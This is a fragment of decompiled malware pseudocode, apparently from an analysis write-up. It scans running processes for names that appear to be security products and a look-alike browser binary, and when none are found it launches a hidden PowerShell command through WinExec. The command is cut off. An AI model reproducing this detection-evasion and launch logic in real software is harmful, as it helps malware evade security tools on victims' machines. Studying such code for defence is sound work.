 9 v0 = 0;
10 pe.dwSize = 304;
11 v1 = CreateToolhelp32Snapshot(2u, 0);
12 if ( !Process32First(v1, &pe) )
13 goto LABEL_16;
14 do
15 {
16 if ( !sub_180003CDC("QQPCRTP.exe", pe.szExeFile) )
17 ++v0;
18 if ( !sub_180003CDC("kxescore.exe", pe.szExeFile) )
19 ++v0;
20 if ( !sub_180003CDC("igfxTry.exe", pe.szExeFile) )
21 ++v0;
22 if ( !sub_180003CDC("flrefox.exe", pe.szExeFile) )
23 ++v0;
24 }
25 while ( Process32Next(v1, &pe) );
26 if ( v0 < 1 )
27 LABEL_16:
28 WinExec(
29 "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -NonI
30 5u);
31 return sub_180001110((unsigned __int64)&v3 ^ v5);
32 }